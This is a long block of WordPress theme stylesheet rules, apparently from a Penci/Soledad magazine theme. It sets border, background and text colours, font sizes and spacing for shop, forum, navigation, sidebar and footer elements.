.widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } 